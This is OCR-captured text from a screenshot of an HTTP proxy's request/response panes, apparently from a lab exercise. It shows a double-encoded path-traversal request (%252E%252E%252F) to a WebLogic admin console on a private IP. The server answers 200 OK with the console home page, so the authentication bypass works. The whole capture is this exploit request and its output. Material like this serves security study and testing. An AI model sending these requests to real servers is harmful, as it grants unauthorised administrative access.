 Send
Cancel
<
>
Target: http://192.168.148.155:7001
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /console/images/%252E%252E%252Fconsole.portal HTTP/1.1
2 Host: 192.168.148.155:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: ADMINCONSOLESESSION=
qiYouAipOODZ7EX6YRB10uRorC89seTtqcXufOnFoF3gthgLCDQ3!-1131641747
10 Connection: close
11
12
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Cache-Control: no-cache,no-store,max-age=0
5 Connection: close
6 Date: Wed, 17 May 2023 08:10:45 GMT
7 Pragma: No-cache
8 Pragma: No-cache
9 Pragma: No-cache
10 Content-Type: text/html; charset=UTF-8
11 Expires: Thu, 01 Jan 1970 00:00:00 GMT
12 X-Frame-Options: SAMEORIGIN
13 X-Frame-Options: SAMEORIGIN
14 X-Frame-Options: SAMEORIGIN
15 Content-Language: en-GB
16 Content-Length: 46715
17
18 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
19 <html lang="en-GB">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="
text/javascript">
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
<title>
Home Page - base_domain - WLS Console
</title>
<link rel="stylesheet" type="text/css" href="
/console/framework/skeletons/wlsconsole/css/layout.css">
<script src="
/console/framework/skeletons/wlsconsole/js/buttons.js" type="
text/javascript">
?
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 15
Done
47,191 bytes | 84 millis